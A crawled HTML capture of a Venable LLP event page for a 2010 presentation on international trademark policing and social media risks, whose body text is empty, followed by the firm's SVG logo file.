

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc
body_size: 6882
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP</title>
<meta name="title" content="International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc" />
<meta property="og:type" content="website" />
<meta property="og:title" content="International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc" />

<meta class="swiftype" name="title" data-type="string" content="International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">International Trademark Policing ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">May 17, 2010</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title"><i>International Trademark Policing and Risks on Social Media</i> Presentation</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2010%2F05%2Fiinternational-trademark-policing-and-risks-on-soc" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=International Trademark Policing and Risks on Social Media Presentation | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2010/05/iinternational-trademark-policing-and-risks-on-soc" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>


        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</span>
                                        </div>

                                            <a class="related-content__title" href="/-/media/files/publications/2026/01/comparison-of-the-principal-provisions-of-the-dela.pdf?rev=3e8148bfbe5448e48f69d461e710d3fb&amp;hash=5D3BAE270A6DEABAF6654844FD16A99D" data-content="Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition">Comparison of the Principal Provisions of the Delaware and Maryland Corporation Statutes – 2025 Edition</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 13, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Strengthening Student Safety Policies and Procedures of  Independent Schools</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/strengthening-student-safety-policies" data-content="Strengthening Student Safety Policies and Procedures of  Independent Schools">Strengthening Student Safety Policies and Procedures of  Independent Schools</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 20, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5230/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2025 Year in Review for Federal Government Grants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/2025-year-in-review-for-federal-government-grants" data-content="2025 Year in Review for Federal Government Grants">2025 Year in Review for Federal Government Grants</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5231/landing-pages/rsvp-blank.asp?sid=2ca8314a-7cbc-475c-9675-3be84a7af83f" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/navigating-state-privacy-laws-key-developments" data-content="Navigating State Privacy Laws: Key Developments and What to Expect in 2026">Navigating State Privacy Laws: Key Developments and What to Expect in 2026</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5211/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights?type=e82685f17bd34280b784cebf35267c99" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&hash=761A417DA6FD36EECD8246B2A3D0396E
body_size: -221
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#fff;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_WHITE</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>